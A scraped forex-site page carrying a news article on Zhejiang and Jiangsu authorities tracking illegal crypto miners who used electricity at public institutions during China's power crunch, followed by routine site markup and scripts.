                                <div class="me-blog-content-body">                                                                                <div>Hundreds of miners were discovered using electricity at public institutions as part of China's fight against cryptocurrencies, a development that comes as the country grapples with a power shortage.</div><div><br></div><div>Zhejiang and Jiangsu provinces recently began pursuing miners who were utilising the resources of state-owned firms, government agencies, universities and research institutes, a.ccording to a government announcement and media reports that did not name the entities</div><div><br></div><div><div>Nearly one-fifth of the 4,500&nbsp; internet protocol addresses associated with unlawful mining operations belonged to public entities in Jiangsu, according to the media outlet The Paper, which quoted provincial communications officials. A total of 260,000 kilowatt hours of electricity were consumed per day, according to the publication.</div><div><br></div><div>To validate transactions on blockchains, cryptominers generally connect their equipment to cloud services called mining pools, allowing their physical locations to be tracked. Investigators would be led to accounts with electric companies as a result of this.&nbsp;&nbsp;&nbsp;&nbsp;</div><div><br></div><div><div>The Zhejiang government issued a statement on an official social media account that featured photographs of equipment confiscated during raids, as well as a list of 184 IP addresses suspected of being involved in unlawful mining that exploited public resources.</div><div><br></div><div>"The rapid upgrading of mining technology and severe competition in computing power have resulted in enormous energy consumption, which is in direct conflict with the province's carbon peak and carbon neutralisation targets as a significant energy importer," according to the statement.</div><div><br></div><div>The Cyberspace Administration of Zhejiang and the Jiangsu Communications Administration did not respond to calls.</div><div><br></div><div>Since last month, significant areas of China have been impacted by an electrical crisis caused by a coal constraint, putting a damper on growth expectations in the world's second-largest economy. While miners utilise a lot of electricity, according to 2020 data, the amount consumed by miners in Jiangsu was only 0.01 percent of the state's total electricity demand. China's two eastern provinces account for more than 16 percent of the country's overall gross domestic product.</div><div><br></div><div><div>Beijing has been attempting to reassure the public that it is doing everything possible to secure electricity supply so that businesses can continue to operate and families can stay warm when the weather cools. Premier Li Keqiang said his government was working to meet power demand while visiting a facility owned by appliance maker Midea Group Co. on Thursday.</div><div><br></div><div>Last month, Chinese officials announced that all crypto transactions will be prohibited in the country, and that mining of digital assets would be prohibited. To expedite the termination of mining activities, the top economic planner urged local officials to investigate irregular power usage, call in loans, and eliminate preferential tax treatment as part of the crackdown.</div><div><br></div><div><div>Miners are being forced to shut down or relocate to more friendly regions such as Europe and North America as a result of China's anti-crypto currency campaign.</div><div><br></div><div>The United States has become the world's epicentre for Bitcoin mining, accounting for 35.4 percent of the worldwide hash rate at the end of August, according to a Cambridge Centre for Alternative Finance research published Wednesday. The rate, which is a measure of the amount of computing power utilised to extract the digital money, was more than double what it was in April.</div></div></div></div></div>                                                                                                                                                                                    </div>
                                <div class="me-bolg-comment" style="margin-top:40px">
                                    <ul>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="mb-5 me-blog-post-comment">
                                <h4>Leave a Comment :</h4>
                                <form action="" method="post">
                                    <input class="form-control" name="name" placeholder="Full Name" required type="text">
                                    <br>
                                    <input class="form-control" name="comments" placeholder="" style="display:none">
                                    <input class="form-control" name="commentHidden" placeholder="" type="hidden">
                                    <textarea name="comment" placeholder="Type Message" required></textarea>
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div style="margin:0 auto;text-align:center;display:block">
                                                                                <button class="btn waves-effect btn-success waves-light" type="button" data-target="#meLogin1" data-toggle="modal">SUBMIT</button>
                                                                                <a href="" class="btn waves-effect btn-danger m-l-5">Cancel</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
                <div class=""><ins class="dcmads" data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}" data-dcm-app-id="" data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage=" data-dcm-gdpr-applies="gdpr=${GDPR}" data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}" data-dcm-https-only data-dcm-ltd="false" data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069" data-dcm-rendering-mode="iframe" data-dcm-resettable-device-id="" style="display:inline-block;width:120px;height:600px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" style="margin-top:10px" style="position:absolute;visibility:hidden" width="0">
                    <a href="https://clicks.pipaffiliates.com/c?m=7670&c=488301" target="_blank"><img src="https://ads.pipaffiliates.com/i/7670?c=488301" style="margin-top:-20px" width="120" height="600">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/blog-view/hundreds-of-banned-crypto-miners-were-stealing-electricity-from-chinas-stateowned-firms" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
